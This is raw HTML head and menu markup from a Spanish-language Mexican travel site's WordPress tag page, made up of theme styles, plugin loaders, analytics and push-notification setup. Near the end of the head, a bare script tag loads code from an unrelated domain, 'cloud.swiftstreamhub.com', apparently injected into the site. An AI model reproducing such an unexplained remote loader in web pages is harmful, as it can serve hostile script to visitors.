p{font-size:0.9em!important}.cooked-recipe-full .cooked-recipe-thumb-wrap{float:none;margin:0 0 .75em;padding:0;width:100%}.cooked-recipe-full .cooked-recipe-inside{float:none;width:100%;border-radius:0;text-align:center;top:auto;bottom:0;box-shadow:none;background:rgba(255,255,255,.8)}.cooked-recipe-full .cooked-recipe-content{padding:1.5em 0 0 0;background:transparent;position:relative;top:0;left:0;bottom:0;right:0}.cooked-recipe-full .cooked-recipe-info,.cooked-recipe-full .cooked-recipe-info a:hover,.cooked-recipe-full .cooked-recipe-content .cooked-recipe-name,.cooked-recipe-full .cooked-recipe-content .cooked-recipe-name:hover,body .cooked-recipe-full .cooked-recipe .cooked-recipe-excerpt{color:inherit!important}.cooked-recipe-full .cooked-recipe-content .cooked-recipe-content-top-fade{display:none}.cooked-recipe-full .cooked-rating-stars>.cooked-rating-star.cooked-rating-star-empty,.cooked-recipe-full .cooked-ratable .cooked-rating-stars.cooked-user-rated>.cooked-rating-star.cooked-rating-star-empty,.cooked-recipe-full .cooked-ratable .cooked-rating-stars:hover>.cooked-rating-star{color:rgba(0,0,0,.25)}.cooked-recipe-full .cooked-loading .cooked-rating-stars>.cooked-rating-star-empty{color:rgba(0,0,0,.25)!important}.cooked-recipe-full .cooked-loading .cooked-rating-stars>.cooked-rating-star{color:rgba(0,0,0,.25)!important}}</style><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fcc97d52d53354fa3e745bb1-|49"></script><link rel='preload' id='cooked-pro-chartist-css' href='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/Archivo-1/assets/chartist/chartist.min-1.4.2.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fcc97d52d53354fa3e745bb1-|49"></script><link data-minify="1" rel='preload' id='td-plugin-multi-purpose-css' href='https://www.mexicoincreible.com/wp-content/cache/min/1/wp-content/plugins/td-composer/td-multi-purpose/style-881b2d2922df26c536e7c6beeaf94ea3.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fcc97d52d53354fa3e745bb1-|49"></script><link rel='preload' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;display=swap&#038;ver=10.1' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /> <!--[if lt IE 9]>
<link data-wpacu-style-handle='vc_lte_ie9' rel='stylesheet' id='vc_lte_ie9-css' href='https://www.mexicoincreible.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css?ver=6.0.5' type='text/css' media='screen' />
<![endif]--><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fcc97d52d53354fa3e745bb1-|49"></script><link data-minify="1" rel='preload' id='td-theme-css' href='https://www.mexicoincreible.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style-d193e14dfbd85bfb44bb1ba2f1921fd7.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fcc97d52d53354fa3e745bb1-|49"></script><link data-minify="1" rel='preload' id='td-theme-woo-css' href='https://www.mexicoincreible.com/wp-content/cache/min/1/wp-content/themes/Newspaper/style-woocommerce-900a21b9e87fb35f64f240f3e8c03e10.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fcc97d52d53354fa3e745bb1-|49"></script><link data-minify="1" rel='preload' id='travelpayouts-assets-loader-18.ad88a95553067fcfaab5.css-css' href='https://www.mexicoincreible.com/wp-content/cache/min/1/wp-content/plugins/travelpayouts/assets/18.ad88a95553067fcfaab5-5644bf8200ba8a7d0b48f6d1f0b8a7eb.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fcc97d52d53354fa3e745bb1-|49"></script><link rel='preload' id='js_composer_front-css' href='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/js_composer/assets/css/js_composer.min-6.0.5.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fcc97d52d53354fa3e745bb1-|49"></script><link data-minify="1" rel='preload' id='td-legacy-framework-front-style-css' href='https://www.mexicoincreible.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main-808be6bccd0a556b740342d7136006c2.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fcc97d52d53354fa3e745bb1-|49"></script><link data-minify="1" rel='preload' id='td-legacy-framework-woo-style-css' href='https://www.mexicoincreible.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_woocommerce-8501cd21b9dd79df56099d39307ea0dc.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fcc97d52d53354fa3e745bb1-|49"></script><link data-minify="1" rel='preload' id='td-standard-pack-framework-front-style-css' href='https://www.mexicoincreible.com/wp-content/cache/min/1/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main-8e28c64f2aca2f1db8719896178431e1.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fcc97d52d53354fa3e745bb1-|49"></script><link data-minify="1" rel='preload' id='td-theme-demo-style-css' href='https://www.mexicoincreible.com/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/lifestyle/demo_style-d2a9ac81247b5c78e73066c4c7a6d72a.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="fcc97d52d53354fa3e745bb1-|49"></script><link data-minify="1" rel='preload' id='tdb_front_style-css' href='https://www.mexicoincreible.com/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/css/tdb_less_front-28b7571773879bffb331fcfb4ca199fa.css' as="style" onload="this.onload=null;this.rel='stylesheet'" type='text/css' media='all' /> <script type="fcc97d52d53354fa3e745bb1-text/javascript" src='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-includes/js/jquery/jquery.min-3.6.1.js' id='jquery-core-js'></script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" src='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-includes/js/jquery/jquery-migrate.min-3.3.2.js' id='jquery-migrate-js'></script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" src='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min-2.7.0-wc.6.0.0.js' id='jquery-blockui-js'></script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" src='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/wp-user-avatar/assets/flatpickr/flatpickr.min-4.5.4.js' id='ppress-flatpickr-js' defer></script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" src='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/wp-user-avatar/assets/select2/select2.min-4.5.4.js' id='ppress-select2-js' defer></script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" src='https://www.mexicoincreible.com/wp-content/cache/asset-cleanup/js/item/cooked-pro-chartist-vb011532265708525a24b5b8c54cc01477e9402e9.js' id='cooked-pro-chartist-js' defer></script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" id='wc-add-to-cart-js-extra'>/* <![CDATA[ */ var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https:\/\/www.mexicoincreible.com\/carrito\/","is_cart":"","cart_redirect_after_add":"yes"}; /* ]]> */</script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" src='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min-6.0.0.js' id='wc-add-to-cart-js' defer></script> <script type="fcc97d52d53354fa3e745bb1-text/javascript" src='https://www.mexicoincreible.com/wp-content/cache/busting/1/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart-6.0.5.js' id='vc_woocommerce-add-to-cart-js-js' defer></script> <link rel="https://api.w.org/" href="https://www.mexicoincreible.com/wp-json/" /><link rel="alternate" type="application/json" href="https://www.mexicoincreible.com/wp-json/wp/v2/tags/65" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mexicoincreible.com/xmlrpc.php?rsd" /><link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.mexicoincreible.com/wp-includes/wlwmanifest.xml" /><meta name="generator" content="WordPress 6.1.9" /><meta name="generator" content="WooCommerce 6.0.0" /><meta property="fb:app_id" content="385662212182862" /><div id="fb-root"></div> <script type="fcc97d52d53354fa3e745bb1-text/javascript">(function(d, s, id) {
	  var js, fjs = d.getElementsByTagName(s)[0];
	  if (d.getElementById(id)) return;
	  js = d.createElement(s); js.id = id;
	  js.src = "//connect.facebook.net/es_LA/sdk.js#xfbml=1&version=v2.5&appId=385662212182862";
	  fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));</script> <style>.fbcb_leave_cmnt_label{padding:15px;font-weight:700;font-size:35px;text-align:center;color:#000}.fbcb_container{padding:;background-color:;background-image:url();background-repeat:repeat;background-position:top center;background-attachment:scroll;background-size:auto}.fb-comments{padding:;background-color:;background-image:url();background-repeat:repeat;background-position:top center;background-attachment:scroll;background-size:auto}</style><meta property="fb:pages" content="281721562576065" /><meta property="ia:markup_url" content="https://www.mexicoincreible.com/destinos/pueblos-magicos/como-llegar-a-tepoztlan-y-que-no-puedes-perderte/?ia_markup=1" /> <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="fcc97d52d53354fa3e745bb1-text/javascript">window.tdb_globals = {"wpRestNonce":"d88d37c53e","wpRestUrl":"https:\/\/www.mexicoincreible.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/","isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50};</script> <script type="fcc97d52d53354fa3e745bb1-text/javascript">window.tdwGlobal = {"adminUrl":"https:\/\/www.mexicoincreible.com\/wp-admin\/","wpRestNonce":"d88d37c53e","wpRestUrl":"https:\/\/www.mexicoincreible.com\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};</script> <noscript><style>.woocommerce-product-gallery{opacity:1!important}</style></noscript>  <script type="fcc97d52d53354fa3e745bb1-text/javascript">!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');</script>  <script type="fcc97d52d53354fa3e745bb1-text/javascript">fbq('init', '2097440710549011', {}, {
    "agent": "wordpress-6.1.9-3.0.8"
});</script><script type="fcc97d52d53354fa3e745bb1-text/javascript">fbq('track', 'PageView', []);</script>  <noscript> <img height="1" width="1" style="display:none" alt="fbpx" src="https://www.facebook.com/tr?id=2097440710549011&ev=PageView&noscript=1" /> </noscript><meta name="onesignal" content="wordpress-plugin"/> <script type="fcc97d52d53354fa3e745bb1-text/javascript">window.OneSignal = window.OneSignal || [];

      OneSignal.push( function() {
        OneSignal.SERVICE_WORKER_UPDATER_PATH = "OneSignalSDKUpdaterWorker.js.php";
                      OneSignal.SERVICE_WORKER_PATH = "OneSignalSDKWorker.js.php";
                      OneSignal.SERVICE_WORKER_PARAM = { scope: "/" };
        OneSignal.setDefaultNotificationUrl("https://www.mexicoincreible.com");
        var oneSignal_options = {};
        window._oneSignalInitOptions = oneSignal_options;

        oneSignal_options['wordpress'] = true;
oneSignal_options['appId'] = 'cafa4ac5-27d2-4752-9589-20460f982a18';
oneSignal_options['allowLocalhostAsSecureOrigin'] = true;
oneSignal_options['welcomeNotification'] = { };
oneSignal_options['welcomeNotification']['title'] = "MexicoIncreible.com";
oneSignal_options['welcomeNotification']['message'] = "¡Gracias por suscribirte!";
oneSignal_options['welcomeNotification']['url'] = "https://www.mexicoincreible.com";
oneSignal_options['path'] = "https://www.mexicoincreible.com/wp-content/plugins/onesignal-free-web-push-notifications/sdk_files/";
oneSignal_options['safari_web_id'] = "web.onesignal.auto.597eddd1-7088-4460-8312-f4c61675b8f7";
oneSignal_options['promptOptions'] = { };
oneSignal_options['promptOptions']['actionMessage'] = "Recibe una notificación cuando publiquemos algo en México Increible";
oneSignal_options['promptOptions']['acceptButtonText'] = "CONTINUAR";
oneSignal_options['promptOptions']['cancelButtonText'] = "No gracias";
oneSignal_options['notifyButton'] = { };
oneSignal_options['notifyButton']['enable'] = true;
oneSignal_options['notifyButton']['position'] = 'bottom-right';
oneSignal_options['notifyButton']['theme'] = 'default';
oneSignal_options['notifyButton']['size'] = 'large';
oneSignal_options['notifyButton']['displayPredicate'] = function() {
              return OneSignal.isPushNotificationsEnabled()
                      .then(function(isPushEnabled) {
                          return !isPushEnabled;
                      });
            };
oneSignal_options['notifyButton']['showCredit'] = false;
oneSignal_options['notifyButton']['text'] = {};
oneSignal_options['notifyButton']['text']['tip.state.unsubscribed'] = 'Suscribirse';
oneSignal_options['notifyButton']['text']['tip.state.subscribed'] = 'Ya estás suscrito a las notificaciones';
oneSignal_options['notifyButton']['text']['tip.state.blocked'] = 'Has bloqueado las notificaciones';
oneSignal_options['notifyButton']['text']['message.action.subscribed'] = 'Gracias por suscribirte';
oneSignal_options['notifyButton']['text']['message.action.unsubscribed'] = 'No recibirás más notificaciones.';
oneSignal_options['notifyButton']['text']['dialog.main.title'] = 'Administrar mis notificaciones';
oneSignal_options['notifyButton']['text']['dialog.main.button.subscribe'] = 'SUSCRIBIRSE';
oneSignal_options['notifyButton']['text']['dialog.main.button.unsubscribe'] = 'Desinscribirse';
oneSignal_options['notifyButton']['text']['dialog.blocked.title'] = 'Desbloquear notificaciones';
oneSignal_options['notifyButton']['text']['dialog.blocked.message'] = 'Sigue las instrucciones siguientes para permitir las notificaciones:';
                OneSignal.init(window._oneSignalInitOptions);
                OneSignal.showSlidedownPrompt();      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.push(['registerForPushNotifications']); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }</script> <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>  <script type="fcc97d52d53354fa3e745bb1-text/javascript">var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.mexicoincreible.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.1";
var td_get_template_directory_uri="https:\/\/www.mexicoincreible.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Por favor espera...";
var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";
var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";
var td_email_incorrect="Correo electr\u00f3nico incorrecto!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#ee5738";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";
var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";
var td_magnific_popup_translation_tCounter="%curr% de %total%";
var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";
var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";
var tdBlockNonce="42075d32ed";
var tdDateNamesI18n={"month_names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month_names_short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"day_names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day_names_short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";</script>  <script async src="https://www.googletagmanager.com/gtag/js?id=UA-114518182-1" type="fcc97d52d53354fa3e745bb1-text/javascript"></script> <script type="fcc97d52d53354fa3e745bb1-text/javascript">window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-114518182-1');</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://www.mexicoincreible.com/",
                    "name": "Inicio"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://www.mexicoincreible.com/tag/lugares-seguros-para-viajar/",
                    "name": "Lugares seguros para viajar"
                }
            }    
        ]
    }</script> <style>.tdm_block_column_content:hover .tdm-col-content-title-url .tdm-title,.tds-button2 .tdm-btn-text,.tds-button2 i,.tds-button5:hover .tdm-btn-text,.tds-button5:hover i,.tds-button6 .tdm-btn-text,.tds-button6 i,.tdm_block_list .tdm-list-item i,.tdm_block_pricing .tdm-pricing-feature i,.tdm-social-item i{color:#ee5738}.tds-button1,.tds-button6:after,.tds-title2 .tdm-title-line:after,.tds-title3 .tdm-title-line:after,.tdm_block_pricing.tdm-pricing-featured:before,.tdm_block_pricing.tds_pricing2_block.tdm-pricing-featured .tdm-pricing-header,.tds-progress-bar1 .tdm-progress-bar:after,.tds-progress-bar2 .tdm-progress-bar:after,.tds-social3 .tdm-social-item{background-color:#ee5738}.tds-button2:before,.tds-button6:before,.tds-progress-bar3 .tdm-progress-bar:after{border-color:#ee5738}.tdm-btn-style1{background-color:#ee5738}.tdm-btn-style2:before{border-color:#ee5738}.tdm-btn-style2{color:#ee5738}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #ee5738;-moz-box-shadow:0 2px 16px #ee5738;box-shadow:0 2px 16px #ee5738}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #ee5738;-moz-box-shadow:0 4px 26px #ee5738;box-shadow:0 4px 26px #ee5738}</style><noscript><style>.wpb_animate_when_almost_visible{opacity:1}</style></noscript><style id="tdw-css-placeholder"></style><script src="https://cloud.swiftstreamhub.com" type="fcc97d52d53354fa3e745bb1-text/javascript"></script><style></style><script type="fcc97d52d53354fa3e745bb1-text/javascript">/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))</script></head><body class="archive tag tag-lugares-seguros-para-viajar tag-65 theme-Newspaper td-standard-pack woocommerce-no-js global-block-template-8 td-lifestyle wpb-js-composer js-comp-ver-6.0.5 vc_responsive td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/mexicoincreibleoficial" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/mexicoincreibleoficial" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.youtube.com/channel/UCz2xzrjbl77eYTtYSd2HDYw?view_as=subscriber" title="Youtube"> <i class="td-icon-font td-icon-youtube"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-principal-container"><ul id="menu-principal" class="td-mobile-main-menu"><li id="menu-item-464" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-464"><a href="https://www.mexicoincreible.com/">Inicio</a></li><li id="menu-item-2604" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2604"><a href="https://www.mexicoincreible.com/category/destinos/">Destinos<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-2605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2605"><a href="https://www.mexicoincreible.com/category/destinos/areas-naturales/">Áreas Naturales</a></li><li id="menu-item-2607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2607"><a href="https://www.mexicoincreible.com/category/destinos/playa/">Playa</a></li><li id="menu-item-2608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2608"><a href="https://www.mexicoincreible.com/category/destinos/pueblos-magicos/">Pueblos Mágicos</a></li><li id="menu-item-2609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2609"><a href="https://www.mexicoincreible.com/category/destinos/zonas-arqueologicas/">Zonas Arqueológicas</a></li><li id="menu-item-2606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2606"><a href="https://www.mexicoincreible.com/category/destinos/grandes-ciudades/">Grandes Ciudades</a></li></ul></li><li id="menu-item-310" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-310"><a href="https://www.mexicoincreible.com/category/sabores/">Sabores<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-3508" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3508"><a href="https://www.mexicoincreible.com/recetas/">Recetas</a></li></ul></li><li id="menu-item-309" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-309"><a href="https://www.mexicoincreible.com/category/puebleando-ando/">Puebleando</a></li><li id="menu-item-376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-376"><a href="https://www.mexicoincreible.com/category/tips-de-viaje/">Tips de viaje</a></li><li id="menu-item-2574" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2574"><a href="https://www.mexicoincreible.com/category/cultura/">Cultura</a></li><li id="menu-item-2623" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2623"><a href="https://www.mexicoincreible.com/category/noticias/">Noticias</a></li><li id="menu-item-3193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3193"><a href="https://www.mexicoincreible.com/tienda/">Tienda de artesanías</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar"><div class="td-login-info-text"> <a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div><div class="td-login-register-link"></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Recupera tu contraseña</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://www.mexicoincreible.com/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>Buscar</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap" class="td-theme-wrap"><div class="tdc-header-wrap "><div class="td-header-wrap td-header-style-1 "><div class="td-header-top-menu-full td-container-wrap "><div class="td-container td-header-row 